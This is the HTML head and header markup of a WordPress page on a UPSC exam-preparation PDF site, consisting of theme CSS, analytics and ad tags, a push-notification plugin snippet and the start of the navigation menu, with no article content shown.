.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lexend+Deca%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://upscpdf.com/wp-content/uploads/generatepress/style.min.css?ver=1764908024' media='all' />
<style id='generateblocks-inline-css'>
:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}.gb-element-32aef63f{background-blend-mode:multiply;background-color:var(--background);background-position:center;background-repeat:no-repeat;background-size:cover}.gb-element-54c0db1a{display:flex;grid-template-columns:repeat(3,minmax(0,1fr));margin-bottom:30px;padding-left:20px;padding-right:20px}@media (max-width:767px){.gb-element-54c0db1a{display:block}}.gb-element-966f88d3{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-966f88d3{grid-template-columns:1fr}}.gb-element-d4a40b99{background-blend-mode:multiply;background-color:var(--background);background-position:center;background-repeat:no-repeat;background-size:cover}.gb-element-4497da0e{display:flex;margin-bottom:30px;padding-left:20px;padding-right:20px}@media (max-width:767px){.gb-element-4497da0e{display:block}}.gb-element-f700e598{width:25%}@media (max-width:767px){.gb-element-f700e598{width:100%}}.gb-element-da7fbe08{width:50%}@media (max-width:767px){.gb-element-da7fbe08{width:100%}}.gb-element-b406f084{width:25%}@media (max-width:767px){.gb-element-b406f084{width:100%}}.gb-element-dab8ff69{padding-left:0px;padding-right:0px}@media (max-width:1024px){.gb-element-dab8ff69{padding-left:0px;padding-right:0px}}.gb-element-034c937d{margin-bottom:30px;border:1px solid var(--border-color);padding:15px}.gb-element-eea55384{align-items:center;column-gap:6px;display:flex;flex-direction:row;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);row-gap:6px}.gb-element-d35c8c35{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:20px;padding-bottom:8px;padding-top:8px;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.gb-element-42c53a4b{align-items:center;column-gap:15px;display:flex;flex-direction:row;row-gap:10px}.gb-element-8cff9dc5{align-items:center;column-gap:6px;display:inline-flex;flex-direction:row;row-gap:6px}.gb-element-db4adfbb{margin-bottom:30px;margin-top:30px}@media (max-width:1024px){.gb-element-db4adfbb{padding-left:20px;padding-right:20px}}.gb-element-5a0bf687{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-c01af93f{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-c01af93f{grid-template-columns:1fr}}.gb-element-25e805ad{background-color:#25d366;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;border-top-style:solid;border-top-width:1px;border-radius:20px}.gb-element-97c7ae7f{background-color:#0088cc;border-radius:20px}.gb-element-5cdfb8b0{background-color:#FFFF00;border-radius:20px}.gb-element-1c23db16{column-gap:6px;margin-bottom:30px;margin-top:6px;row-gap:6px}.gb-element-487745ee{margin-bottom:30px}@media (max-width:1024px){.gb-element-f8805325{padding-left:20px;padding-right:20px}}.gb-element-b4db0807{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-77790ee9{align-items:center;display:flex;justify-content:center;margin-bottom:6px}.gb-element-0956f1b5{align-items:center;align-self:center;border-bottom-style:solid;border-bottom-width:2px;border-left-style:solid;border-left-width:2px;border-right-style:solid;border-right-width:2px;border-top-style:solid;border-top-width:2px;box-shadow:0px 0px 7px 1px rgba(0,0,0,0.1),0px 0px 7px 1px rgba(0,0,0,0.1);display:block;justify-content:center;justify-items:center;justify-self:center;margin-bottom:30px;margin-left:10px;margin-right:10px;max-width:var(--gb-container-width);border-radius:20px}.gb-element-0956f1b5:is(:hover,:focus){box-shadow:0px 0px 7px 3px rgba(0,8,255,0.29)}@media (max-width:1024px){.gb-element-0956f1b5{margin-bottom:30px}}.gb-element-7cd07ac1{margin-bottom:1px;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-7cd07ac1{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-315f3ed7{margin-bottom:30px;margin-top:30px}.gb-element-6d873635{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-6d873635{grid-template-columns:1fr}}.gb-element-299800e4{margin-bottom:30px;margin-top:30px}.gb-element-83d61b1e{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-fd66a895{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-fd66a895{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-1bf9f914{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-351f6463{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}@media (max-width:1024px){.gb-element-351f6463{box-shadow:0px 0px 7px 0px #2364aa}}.gb-element-fbcd12ed{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-23246645{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-d5869e14{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-6c50006f{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-2d987f2c{margin-bottom:30px;padding-left:20px;padding-right:20px}.gb-element-d33ce671{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1.5px solid var(--color-background);border-radius:9px}.gb-element-1fd2fe56{border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-ecaf05ee{column-gap:5px;display:inline-block;flex-direction:row;row-gap:5px}.gb-element-a4ddfe4b{margin-top:10px;border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-6ff32b49{column-gap:5px;display:inline-block;flex-direction:row;row-gap:5px}.gb-element-11b419ad{margin-top:10px;border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-47527c06{background-color:#2f343c;margin-top:30px;padding-bottom:20px;padding-top:10px}@media (max-width:1024px){.gb-element-0a164f13{padding-left:20px;padding-right:20px}}.gb-element-ab09abbb{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-b44ddc3f{margin-bottom:25px;border:1.5px solid var(--border-color);border-radius:5px;padding:10px 15px}.gb-element-001e72fe{column-gap:1em;display:grid;grid-template-columns:1fr 3fr;row-gap:1em}@media (max-width:767px){.gb-element-001e72fe{grid-template-columns:1fr}}.gb-element-8a018616{text-align:center}@media (max-width:767px){.gb-element-8a018616{text-align:center}}@media (max-width:767px){.gb-element-c5d1ca09{text-align:center}}.gb-media-10c8f44a{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-6de1c86a{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-466f68c4{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-36a52d28{height:auto;max-width:100%;object-fit:cover;width:40;border:1.5px solid var(--color-background);border-radius:25px}.gb-media-152df7b8{height:120px;max-width:100%;object-fit:cover;width:120;border:2px solid var(--color-background-hover);border-radius:90px}.gb-text-5d34f45a{align-items:center;color:var(--color-background-hover);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:600;text-transform:uppercase;border-radius:3px;padding:2px 6px}.gb-text-5d34f45a .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-5d34f45a a{color:var(--color-background-hover)}.gb-text-5d34f45a a:hover{color:var(--color-background-hover)}.gb-text-5f3cc0fa{font-size:13px;font-weight:600;margin-bottom:0px}.gb-text-5f3cc0fa a{color:var(--text-2)}.gb-text-5f3cc0fa a:hover{color:var(--text-2);margin-bottom:3px}.gb-text-14127097{font-size:12px;font-weight:500;margin-bottom:0px}.gb-text-74b72f62{font-size:13px;margin-bottom:0px}.gb-text-417f848b{align-items:center;background-color:var(--border-color);color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px;padding:5px}.gb-text-417f848b:is(:hover,:focus){color:#ffffff}.gb-text-417f848b .gb-shape svg{width:24px;height:24px;fill:currentColor}.gb-text-de707c85{align-items:center;background-color:#23c761;color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px;padding:7px}.gb-text-de707c85:is(:hover,:focus){color:#ffffff}.gb-text-de707c85 .gb-shape svg{width:20px;height:20px;fill:currentColor}.gb-text-134f3d98{align-items:center;background-color:var(--text-2);color:#ffffff;column-gap:0.5em;display:inline-flex;text-decoration:none;border-radius:24px}.gb-text-134f3d98:is(:hover,:focus){color:#ffffff}.gb-text-134f3d98 .gb-shape svg{width:33px;height:33px;fill:currentColor;color:var(--background)}.gb-text-5745b302{align-self:center;display:flex;justify-items:center;justify-self:center;text-align:center}.gb-text-1879e7e2{margin-bottom:30px;text-align:center}.gb-text-6451b0f9{align-items:center;background-color:#25d366;box-shadow:0px 0px 8px 2px rgba(0,0,0,0.47);color:#ffffff;display:flex;justify-content:center;text-align:center;text-decoration:none;border-radius:20px;padding:1rem 2rem}.gb-text-6451b0f9:is(:hover,:focus){background-color:#25d366;color:#ffffff}.gb-text-d92478b1{align-items:center;background-color:#0088cc;box-shadow:0px 0px 8px 2px rgba(0,0,0,0.37);color:#ffffff;display:flex;justify-content:center;text-decoration:none;border:1px solid var(--text-1);border-radius:20px;padding:1rem 2rem}.gb-text-d92478b1:is(:hover,:focus){background-color:#0088cc;color:#ffffff}.gb-text-165cc2d7{align-items:center;background-color:rgba(228,8,8,0.5);box-shadow:0px 0px 8px 2px rgba(0,0,0,0.24);color:#ffffff;display:flex;justify-content:center;text-decoration:none;border:1px solid var(--text-1);border-radius:20px;padding:1rem 2rem}.gb-text-165cc2d7:is(:hover,:focus){background-color:rgba(228,8,8,0.5);color:#ffffff}.gb-text-3672c202{margin-bottom:30px;text-align:left}.gb-text-3b210691{align-items:center;color:var(--text-2);column-gap:0.5em;display:inline-flex;font-size:11px;font-weight:600;margin-bottom:0px;text-transform:uppercase}.gb-text-3b210691 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-3b210691 a{color:var(--text-2)}.gb-text-3b210691 a:hover{color:var(--text-2)}.gb-text-c67f1a35{background-color:var(--color-background-hover);color:var(--background);margin-bottom:25px;padding-bottom:6px;padding-top:6px;text-align:center;border-radius:30px}.gb-text-584fce5e{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:20px;margin-bottom:15px;transition:all 0.3s ease 0s}.gb-text-584fce5e .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-584fce5e a{color:var(--text-1)}.gb-text-584fce5e a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}.gb-text-919d01dc{align-items:center;align-self:center;background-color:var(--color-background-hover);border-bottom-left-radius:3px;border-top-left-radius:3px;color:var(--background);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500;justify-content:center;justify-items:center;justify-self:center;margin-bottom:0px;text-align:center;padding:2px 5px}.gb-text-919d01dc .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-357ed4b7{align-items:center;background-color:var(--background);color:var(--color-background-hover);column-gap:0.5em;display:flex;font-size:12px;font-weight:500;justify-content:center;margin-top:15px;text-decoration:none;border:1.5px solid var(--color-background-hover);border-radius:50px;padding:8px 15px}.gb-text-357ed4b7:is(:hover,:focus){background-color:var(--color-background-hover);color:var(--background);border:1.5px solid var(--color-background-hover);border-radius:50px}.gb-text-357ed4b7:is(:hover,:focus) .gb-shape svg{transition:all 0.5s ease 0s;transform:translate3d(5px,0px,0px)}.gb-text-357ed4b7 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-cd3cd91f{align-items:center;align-self:center;justify-content:center;justify-items:center;justify-self:center;padding-left:10px;padding-right:10px;text-align:center;margin:30px 10px}.gb-text-30de4241{font-size:13px;margin-bottom:10px;margin-top:30px;text-align:center;padding:0px 10px 10px 10px}.gb-text-91e03488{align-items:center;align-self:center;background-color:#215bc2;color:#ffffff;display:block;grid-template-columns:1fr 3fr 1fr;justify-content:center;justify-items:center;justify-self:center;margin-bottom:20px;text-decoration:none;border-radius:20px;padding:1rem 2rem}.gb-text-91e03488:is(:hover,:focus){background-color:#1a4a9b;color:#ffffff}.gb-text-3ed79ddd{align-items:center;align-self:center;justify-content:center;justify-items:center;justify-self:center;text-align:center}.gb-text-8e2e6475{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-679a3e83{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-15ea5c69{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-df9fa7d4{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-4b58265c{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-b8eeb7bd{font-size:13px;margin-bottom:10px;text-align:justify;padding:0px 10px 10px 10px}.gb-text-0e372d1b{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-e1cfef57{font-size:13px;margin-bottom:10px;text-align:justify;padding:0px 10px 10px 10px}.gb-text-50d7954b{background-color:var(--color-background);border-top-left-radius:7px;border-top-right-radius:7px;color:var(--background);text-align:center;padding:8px 20px}.gb-text-537a039d{font-size:13px;margin-bottom:10px;text-align:center;padding:0px 10px 10px 10px}.gb-text-1746e3f6{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-1746e3f6 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-7f4e777b{font-size:15px;margin-bottom:6px}.gb-text-7f4e777b a{color:var(--text-1)}.gb-text-7f4e777b a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-7f4e777b{font-size:14px}}.gb-text-6987604d{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-6987604d .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-91c46efc{font-size:15px;margin-bottom:6px}.gb-text-91c46efc a{color:var(--text-1)}.gb-text-91c46efc a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-91c46efc{font-size:14px}}.gb-text-8aafb5d7{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-8aafb5d7 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-f10aedbd{font-size:15px;margin-bottom:6px}.gb-text-f10aedbd a{color:var(--text-1)}.gb-text-f10aedbd a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-f10aedbd{font-size:14px}}.gb-text-549f7a26{color:#808080;font-size:13px;font-weight:500;margin-bottom:0px;text-align:center}.gb-text-37ee8e9b{font-size:24px;margin-bottom:8px}.gb-text-7a558f69{margin-bottom:0px}.gb-looper-b5d8a1d4{column-gap:20px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:20px}@media (max-width:767px){.gb-looper-b5d8a1d4{grid-template-columns:1fr}}.gb-loop-item-f23cbc2c{display:inline-block;grid-auto-flow:column;border:2px solid var(--color-background-hover);border-radius:5px;padding:15px}.gb-loop-item-f34e5a90{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-f34e5a90:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-loop-item-bee84e9d{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-bee84e9d:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-loop-item-5c9a09e0{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-5c9a09e0:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-shape-dfb33b07{align-items:center;align-self:center;display:flex;justify-content:center;justify-items:center;justify-self:center;margin-bottom:10px}.gb-shape-dfb33b07 svg{fill:currentColor;height:30px;width:30px}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--background);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--text-1);}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--text-1);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:var(--text-1);}.slideout-navigation button.slideout-exit{color:var(--text-1);padding-left:22px;padding-right:22px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:36px;width:auto;}.navigation-branding .main-title{line-height:36px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5MCC49WF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["upscpdf.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MCC49WF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://upscpdf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://upscpdf.com/wp-json/wp/v2/posts/65427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upscpdf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9WbQ5-h1h' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style id="hide_anything_css"></style><!-- LaraPush Push Notification Integration by Plugin -->
<script src="https://cdn.larapush.com/scripts/popup-4.0.0.min.js"></script>
<script>
    var additionalJsCode = "function LoadLaraPush(){ if (typeof LaraPush === \"function\") {new LaraPush(JSON.parse(atob('[base64]')), JSON.parse(atob('[base64]')));}}LoadLaraPush();";
    eval(additionalJsCode);
</script>
<!-- /.LaraPush Push Notification Integration by Plugin -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7086911681601481&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=32%2C28&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=192%2C168&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=180%2C158&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-10-at-7.43.19-PM.jpeg?fit=270%2C236&#038;ssl=1" />
		<style id="wp-custom-css">
			.site-header, .main-navigation {
  position: sticky;
  top: 0;
  z-index: 9999;
  background: #ffffff;
}

/* --- Logo and Retina Logo Resize --- */
.site-logo img {
  max-height: 60px !important; /* yahan apni pasand ka size rakho */
  height: auto !important;
  width: auto !important;
}

/* Retina logo ke liye bhi same sizing apply hogi */
.site-logo a img {
  max-height: 60px !important; /* is value ko apne hisab se kam ya zyada kar sakte ho */
  height: auto !important;
}


.navigation-search {
    order: 99; /* icon ko sabse last me bhejta hai */
    margin-left: 10px;
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-65427 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky right-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://upscpdf.com/" rel="home">
						<img  class="header-image is-logo-image" alt="UPSC PDF" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1 1x, https://upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg 2x" width="1280" height="256" />
					</a>
				</div>			</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://upscpdf.com/" title="UPSC PDF" rel="home">
							<img src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&#038;ssl=1" alt="UPSC PDF" class="is-logo-image" width="1280" height="256" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">MENU</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-upsc-pdf" class=" menu sf-menu"><li id="menu-item-77684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li id="menu-item-24493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
